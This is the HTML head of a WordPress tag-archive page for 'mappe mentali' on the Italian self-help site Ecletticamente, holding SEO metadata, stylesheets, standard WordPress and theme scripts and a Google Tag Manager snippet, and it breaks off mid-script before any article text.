

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecletticamente.com/tag/mappe-mentali/
body_size: 28916
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="it-IT"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>mappe mentali Archivi - Ecletticamente</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ecletticamente.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="La pagina di Ecletticamente dedicata a mappe mentali %" />
	<link rel="canonical" href="https://ecletticamente.com/tag/mappe-mentali/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mappe mentali Archivi - Ecletticamente" />
	<meta property="og:description" content="La pagina di Ecletticamente dedicata a mappe mentali %" />
	<meta property="og:url" content="https://ecletticamente.com/tag/mappe-mentali/" />
	<meta property="og:site_name" content="Ecletticamente" />
	<meta property="og:image" content="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ecletticamente.com/tag/mappe-mentali/","url":"https://ecletticamente.com/tag/mappe-mentali/","name":"mappe mentali Archivi - Ecletticamente","isPartOf":{"@id":"https://ecletticamente.com/#website"},"primaryImageOfPage":{"@id":"https://ecletticamente.com/tag/mappe-mentali/#primaryimage"},"image":{"@id":"https://ecletticamente.com/tag/mappe-mentali/#primaryimage"},"thumbnailUrl":"https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg","description":"La pagina di Ecletticamente dedicata a mappe mentali %","breadcrumb":{"@id":"https://ecletticamente.com/tag/mappe-mentali/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/tag/mappe-mentali/#primaryimage","url":"https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg","contentUrl":"https://img.freepik.com/free-vector/think-sketch_53876-28417.jpg?size=626&ext=jpg|https://ecletticamente.com/wp-content/uploads/2012/12/4905407155_af0d1028bf_k.jpg","width":"626","height":"426","caption":"Le Mappe Mentali, cosa sono e a cosa servono|Mappe mentali"},{"@type":"BreadcrumbList","@id":"https://ecletticamente.com/tag/mappe-mentali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ecletticamente.com/"},{"@type":"ListItem","position":2,"name":"mappe mentali"}]},{"@type":"WebSite","@id":"https://ecletticamente.com/#website","url":"https://ecletticamente.com/","name":"Ecletticamente","description":"Empowerment, persuasione, pnl, salute, spiritualità, benessere economico, relazioni, seduzione","publisher":{"@id":"https://ecletticamente.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ecletticamente.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://ecletticamente.com/#organization","name":"Ecletticamente","url":"https://ecletticamente.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://ecletticamente.com/#/schema/logo/image/","url":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","contentUrl":"https://ecletticamente.com/wp-content/uploads/2021/04/Logo_ecletticamente.png","width":238,"height":48,"caption":"Ecletticamente"},"image":{"@id":"https://ecletticamente.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed" href="https://ecletticamente.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; Feed dei commenti" href="https://ecletticamente.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ecletticamente &raquo; mappe mentali Feed del tag" href="https://ecletticamente.com/tag/mappe-mentali/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ecletticamente.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=9efc285ab354d20966d57a2b762d44f5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='amazon-default-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-default-plugin-styles.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-frontend-styles-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-frontend.css?ver=1616834610' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ecletticamente.com/wp-includes/css/dist/block-library/style.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<style id='auto-amazon-links-unit-style-inline-css' type='text/css'>
.aal-gutenberg-preview{max-height:400px;overflow:auto}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='amazon-auto-links-_common-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/style.min.css?ver=5.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='amazon-auto-links-list-css' href='https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/list/style.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://ecletticamente.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 100%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecletticamente.com/wp-includes/css/dashicons.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://ecletticamente.com/wp-includes/css/wp-pointer.min.css?ver=9efc285ab354d20966d57a2b762d44f5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://ecletticamente.com/wp-content/themes/Newsmag/style.css?ver=4.9.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='amazon-lightbox-css' href='https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/css/amazon-lightbox.css?ver=1616834610' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=994b985dee55a2505cfa73560be54a14' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/magazine/demo_style.css?ver=4.9.4' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var appipTemplates = {"templates":[{"location":"core","name":"Di Default","ID":"default"},{"location":"product","name":"Amazon Layout","ID":"amazon-layout"},{"location":"products","name":"Alternativo","ID":"fluffy"},{"location":"product","name":"Scuro","ID":"dark"},{"location":"product","name":"Dark: Immagine Di Destra","ID":"dark-reversed"},{"location":"product","name":"Dark: Immagine In Alto","ID":"dark-image-top"},{"location":"product","name":"Luce","ID":"light"},{"location":"product","name":"Luce: Immagine Di Destra","ID":"light-reversed"},{"location":"product","name":"Luce: L'Immagine In Alto","ID":"light-image-top"},{"location":"search","name":"Griglia Di Layout","ID":"grid"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-product-in-a-post-plugin/js/amazon-lightbox.js?ver=1616834610" id="amazon-lightbox-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://ecletticamente.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecletticamente.com/wp-json/wp/v2/tags/891" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecletticamente.com/xmlrpc.php?rsd" />

<link rel="preconnect" href="https://storage.googleapis.com"><link rel="preconnect" href="https://cdnjs.cloudflare.com">
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NXSBL57');</script>
<!-- End Google Tag Manager -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//--><style type='text/css' id='amazon-auto-links-button-css' data-version='5.4.3'>.amazon-auto-links-button.amazon-auto-links-button-default { background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow: 0 0 transparent;width: 100px;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-default > a {color: inherit; border-bottom: none;text-decoration: none; }.amazon-auto-links-button.amazon-auto-links-button-default > a:hover {color: inherit;}.amazon-auto-links-button > a, .amazon-auto-links-button > a:hover {-webkit-box-shadow: none;box-shadow: none;color: inherit;}div.amazon-auto-links-button {line-height: 1.3; }button.amazon-auto-links-button {white-space: nowrap;}.amazon-auto-links-button-link {text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 {background: #4997e5;background-image: -webkit-linear-gradient(top, #4997e5, #3f89ba);background-image: -moz-linear-gradient(top, #4997e5, #3f89ba);background-image: -ms-linear-gradient(top, #4997e5, #3f89ba);background-image: -o-linear-gradient(top, #4997e5, #3f89ba);background-image: linear-gradient(to bottom, #4997e5, #3f89ba);-webkit-border-radius: 4;-moz-border-radius: 4;border-radius: 4px;margin-left: auto;margin-right: auto;text-align: center;white-space: nowrap;color: #ffffff;font-size: 13px;text-shadow-color: transparent;width: 100px;box-shadow-color: #666666;padding: 7px 8px 8px 8px;background: #3498db;border: solid #6891a5 1px;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579:hover {background: #3cb0fd;background-image: -webkit-linear-gradient(top, #3cb0fd, #3498db);background-image: -moz-linear-gradient(top, #3cb0fd, #3498db);background-image: -ms-linear-gradient(top, #3cb0fd, #3498db);background-image: -o-linear-gradient(top, #3cb0fd, #3498db);background-image: linear-gradient(to bottom, #3cb0fd, #3498db);text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a {color: inherit; border-bottom: none;text-decoration: none;}.amazon-auto-links-button.amazon-auto-links-button-7579 > a:hover {color: inherit;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ecletticamente.com\/wp-admin\/","wpRestNonce":"ff63f8df49","wpRestUrl":"https:\/\/ecletticamente.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
